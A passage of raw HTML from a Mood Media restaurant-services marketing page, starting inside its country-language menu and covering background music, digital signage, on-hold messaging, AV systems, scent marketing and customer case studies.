            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/restaurants/" title="France"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/restaurants/" title="Ελλάδα"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/" title="ישראל"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/restaurants/" title="Ireland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/ristoranti/" title="Italia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/ettermek/" title="Magyarország"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/restaurants/" title="Nederland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/restaurants/" title="Österreich"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/restauracje/" title="Polska"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/restaurante/" title="România"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/restaurants/" title="United Kingdom"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/restaurants/" title="United States"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/ae/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-123884" class="post-123884 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_section_parallax et_pb_with_background et_section_regular" >
				
				<span class="et_parallax_bg_wrap"><span
						class="et_parallax_bg et_pb_parallax_css"
						style="background-image: url(https://moodmedia.com/wp-content/uploads/2019/11/2019-restaurant.jpg);"
					></span></span>
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2">MOOD<span class="heavy moodred">:</span><span class="light">RESTAURANTS</span></p>
<div style="width:100%;float:left;padding-top:20px;">
<div style="width:20%;height:10px;background:#cd102f;float:left;clear:both;"></div>
</div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h1 class="new-hero-ext bold">COMPLETE THE DINING EXPERIENCE</h1></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2">The right sights and sounds complement great food and service to deliver a consistent experience.</p>
<p class="intro2">Serving 100,000+ restaurant locations, Mood understands what you need. Great content. Reliable service. Affordability. It’s all on the menu at Mood.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><a class="new-jump-b" href="#music">Music</a> <a class="new-jump-b" href="#messaging">Messaging</a> <a class="new-jump-b" href="#ds">Digital Signage</a> <a class="new-jump-b" href="#scent">Scent</a> <a class="new-jump-b" href="#systems">AV Systems &#038; Sound Masking </a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">THE TRUSTED RESTAURANT MEDIA PROVIDER</h2>
<p class="intro">We’re proud to serve more restaurants across the globe than any other provider. Our clients include restaurants of all sizes, from leading national restaurant groups and fast casual franchises to thousands of independently-owned full-service establishments. </p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark" href="#contact" data-icon="=">Join The Mood Family</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="600" height="600" src="https://moodmedia.com/wp-content/uploads/2019/11/2019-restaurant-logo.jpg" alt="" title="" srcset="https://moodmedia.com/wp-content/uploads/2019/11/2019-restaurant-logo.jpg 600w, https://moodmedia.com/wp-content/uploads/2019/11/2019-restaurant-logo-150x150.jpg 150w, https://moodmedia.com/wp-content/uploads/2019/11/2019-restaurant-logo-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" class="wp-image-23391"  loading="eager"/></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_section_parallax et_pb_with_background et_section_regular"  style="content-visibility: auto;contain-intrinsic-size: auto 679px;">
				
				<span class="et_parallax_bg_wrap"><span
					 class="et_parallax_bg et_pb_parallax_css flying-press-lazy-bg"
						style="background-image: url(https://moodmedia.com/wp-content/uploads/2018/08/speakerdark.jpg);"
					></span></span>
				
				
				
				
				<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="new-hero bold" style="color: #fff;">WHY MOOD?</span></p>
<div style="width: 100%; float: left; padding-top: 10px;">
<div style="width: 20%; height: 10px; background: #cd102f; float: left; clear: both;"></div>
</div></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold moodred" style="color: #cd102f !important;">SOLUTIONS DESIGNED FOR RESTAURANTS</h3>
<p>From Streaming Music and Custom Programming to On-Hold Messaging, Digital Menu Boards for Restaurants and AV, our solutions are specifically designed to complement and complete the dining experience. </p>
<h3 class="bold moodred" style="color: #cd102f !important;">LOCAL SERVICE &#038; INSTALLATION</h3>
<p>Mood has you covered with reliable on-site service and professional installation – backed by responsive 24/7 phone and email support. </p>
<h3 class="bold moodred" style="color: #cd102f !important;">DEDICATED ACCOUNT MANAGEMENT &#038; SUPPORT</h3>
<p>When you partner with Mood, you’ll have the dedicated, daily support of a team focused on your unique account, billing and service needs. </div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold moodred" style="color: #cd102f !important;">RELIABLE, INNOVATIVE AND INTUITIVE PLATFORMS</h3>
<p>Our Music, Messaging and Digital Signage solutions are supported by reliable and innovative web-based platforms – providing you with intuitive control over what guests see and hear at your restaurant.</p>
<h3 class="bold moodred" style="color: #cd102f !important;">BRAND STANDARD CONSISTENCY</h3>
<p>Mood is experienced in implementing brand standard programs across large footprints – consistently and efficiently. Our delivery platforms offer centralised content control and flexibility – ideal for restaurants with regional and national footprints. </div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="music" class="et_pb_section et_pb_section_3 et_pb_section_parallax et_pb_with_background et_section_regular" >
				
				<span class="et_parallax_bg_wrap"><span
					 class="et_parallax_bg et_pb_parallax_css flying-press-lazy-bg"
						style="background-image: url(https://moodmedia.com/wp-content/uploads/2019/03/sound-icon.jpg);"
					></span></span>
				
				
				
				
				<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">MUSIC</h2>
<p class="intro2">Choose from hundreds of professionally-designed signature programs or get hands-on and create your own custom playlists. Work with our professional Music Designers and create a fully-branded soundtrack that your customers won’t hear anywhere else. Want a simple streaming music solution without a media player? We’ve got that too.</p>
<ul style="margin-top: 20px;">
<li>Reliable playback, 100% commercial-free</li>
<li>Fully licensed and screened for business use</li>
<li>Updated regularly </li>
<li>Multiple delivery options available – online, streaming, disc and satellite</li>
</ul></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_hover_enabled et_pb_bg_layout_dark" href="https://moodmedia.com/ae/restaurants/restaurant-music/" data-icon="=">Learn More</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="ds" class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">RESTAURANT DIGITAL SIGNAGE</h2>
<p class="intro">Enhance the ambiance of your dining room and captivate your guests with our full suite of digital signage solutions. From video walls and digital menu boards to commercial TV, Mood is your one-stop shop for all of your digital signage needs.</p>
<ul style="margin-top:20px;">
<li>Hardware, software, content development &#038; management, installation and service</li>
<li>User-friendly online content management</li>
<li>Robust monitoring and reporting </li>
</ul></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_hover_enabled et_pb_bg_layout_dark" href="https://moodmedia.com/ae/restaurants/restaurant-digital-signage/" data-icon="=">Learn More</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="800" height="638" src="https://moodmedia.com/wp-content/uploads/2019/06/3-commerical-screens.png" alt="" title="" srcset="https://moodmedia.com/wp-content/uploads/2019/06/3-commerical-screens.png 800w, https://moodmedia.com/wp-content/uploads/2019/06/3-commerical-screens-300x239.png 300w, https://moodmedia.com/wp-content/uploads/2019/06/3-commerical-screens-768x612.png 768w" sizes="auto" class="wp-image-18389"  fetchpriority="low"/></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_2_5 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">DOWNLOAD OUR RESOURCE ARTICLES </h2>
<p class="intro2">Leverage our deep knowledge base of industry expertise to bring a better dining experience to your restaurant. </p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul class="intro2 bold">
<li><a href="https://moodmedia.com/en/restaurant/7-ingredients-for-a-better-restaurant/">7 Ingredients for a Better Restaurant Experience</a></li>
<li><a href="https://moodmedia.com/ae/resources-ae/the-10-elements-of-effective-restaurant-music/">10 Elements of Effective Restaurant Music</a></li>
<li><a href="https://moodmedia.com/ae/resources-ae/6-steps-to-effective-restaurant-digital-signage/">6 Steps to Effective Restaurant Digital Signage</a></li>
<li><a href="https://moodmedia.com/ae/resources-ae/restaurant-av-how-to-get-the-most-for-your-money/">Restaurant AV – How To Get The Most For Your Money</a></li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="messaging" class="et_pb_section et_pb_section_6 et_pb_section_parallax et_pb_with_background et_section_regular" >
				
				<span class="et_parallax_bg_wrap"><span
					 class="et_parallax_bg et_pb_parallax_css flying-press-lazy-bg"
						style="background-image: url(https://moodmedia.com/wp-content/uploads/2019/04/hospitality-messaging.jpg);"
					></span></span>
				
				
				
				
				<div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">ON-HOLD MESSAGING</h2>
<p class="intro2">Provide callers with the same great service your guests receive. Answer frequently asked questions, manage call traffic and reduce hang ups, increasing your ability to serve your guests’ needs while boosting reservations.</p>
<ul style="margin-top:20px;">
<li>Enjoy dedicated consultation; copywriting available</li>
<li>Choose from dozens of professional voice talents</li>
<li>Integrate professionally-designed On-Hold Music beds</li>
<li>Easily manage and schedule Messaging online</li>
</ul></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_hover_enabled et_pb_bg_layout_dark" href="https://moodmedia.com/ae/sound/on-hold-messaging/" data-icon="=">Tell Me More</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="systems" class="et_pb_section et_pb_section_7 et_pb_section_parallax et_pb_with_background et_section_regular" >
				
				<span class="et_parallax_bg_wrap"><span
					 class="et_parallax_bg et_pb_parallax_css flying-press-lazy-bg"
						style="background-image: url(https://moodmedia.com/wp-content/uploads/2019/06/blueprint.jpg);"
					></span></span>
				
				
				
				
				<div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">RESTAURANT AV SYSTEMS</h2>
<p class="intro2">Complete the dining experience with commercial-grade AV systems. Save hundreds with unbeatable pricing from the likes of Bose, Klipsch, Samsung and LG. Backed by professional systems design, local installation and service. </p>
<ul style="margin-top:20px;">
<li>High-performance, commercial-grade equipment made affordable </li>
<li>Paging systems, conference room AV and more</li>
<li>Comprehensive warranties</li>
<li>Maximum peace of mind from the world’s most experienced Audiovisual provider</li>
</ul></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_4 et_hover_enabled et_pb_bg_layout_dark" href="" data-icon="=">Learn More</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="scent" class="et_pb_section et_pb_section_8 et_pb_section_parallax et_pb_with_background et_section_regular" >
				
				<span class="et_parallax_bg_wrap"><span
					 class="et_parallax_bg et_pb_parallax_css flying-press-lazy-bg"
						style="background-image: url(https://moodmedia.com/wp-content/uploads/2019/09/one-ocean-head.jpg);"
					></span></span>
				
				
				
				
				<div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">SCENT</h2>
<p class="intro2">Mask odours in bathrooms and bring a refreshing fragrance outside of the dining room. Or promote specials and desserts with select scents. Contact us today to put the power of Scent Marketing for Restaurants to work at your location. </p>
<ul style="margin-top:20px;">
<li>Choose from 1,600+ fragrances or create your own</li>
<li>Multiple delivery systems available</li>
<li>Designed for business use – no open flame</li>
</ul></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_5_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_5 et_hover_enabled et_pb_bg_layout_dark" href="https://moodmedia.com/ae/scent/scent-marketing/" data-icon="=">Learn More</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_9 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">Case Study Results</h2>
<p class="intro" style="color:#cd102f !important;">Explore the possibilities and see why more restaurants across the globe rely on Mood to elevate their dining experience.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_13" style="content-visibility: auto;contain-intrinsic-size: auto 642px;">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<a href="https://moodmedia.com/ae/case-studies/wagamama/"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="600" height="600" src="https://moodmedia.com/wp-content/uploads/2021/04/wagamama-feature.jpg" alt="" title="wagamama feature" srcset="https://moodmedia.com/wp-content/uploads/2021/04/wagamama-feature.jpg 600w, https://moodmedia.com/wp-content/uploads/2021/04/wagamama-feature-480x480.jpg 480w" sizes="auto" class="wp-image-32667"  fetchpriority="low"/></span></a>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold">Wagamama</h3></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_6_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_6 et_hover_enabled et_pb_bg_layout_dark" href="https://moodmedia.com/ae/case-studies/wagamama/" data-icon="=">Learn More</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<a href="https://moodmedia.com/ae/case-studies/dominics-casual/"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="600" height="600" src="https://moodmedia.com/wp-content/uploads/2019/08/Dominics-feature.jpg" alt="" title="" srcset="https://moodmedia.com/wp-content/uploads/2019/08/Dominics-feature.jpg 600w, https://moodmedia.com/wp-content/uploads/2019/08/Dominics-feature-150x150.jpg 150w, https://moodmedia.com/wp-content/uploads/2019/08/Dominics-feature-300x300.jpg 300w" sizes="auto" class="wp-image-21226"  fetchpriority="low"/></span></a>
			</div><div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold">Dominic’s Casual Italian</h3></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_7_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_7 et_hover_enabled et_pb_bg_layout_dark" href="https://moodmedia.com/ae/case-studies/dominics-casual/" data-icon="=">Learn More</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				
				
				<a href="https://moodmedia.com/ae/case-studies/costa-coffee/"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="600" height="600" src="https://moodmedia.com/wp-content/uploads/2021/04/costa-feature.jpg" alt="" title="costa feature" srcset="https://moodmedia.com/wp-content/uploads/2021/04/costa-feature.jpg 600w, https://moodmedia.com/wp-content/uploads/2021/04/costa-feature-480x480.jpg 480w" sizes="auto" class="wp-image-32583"  fetchpriority="low"/></span></a>
			</div><div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold">Costa</h3></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_8_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_8 et_hover_enabled et_pb_bg_layout_dark" href="https://moodmedia.com/ae/case-studies/costa-coffee/" data-icon="=">Learn More</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="contact" class="et_pb_section et_pb_section_10 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">ELEVATE THE DINING EXPERIENCE</h2>
<p class="intro">Contact us today and let’s explore the possibilities for your business. </p></div>
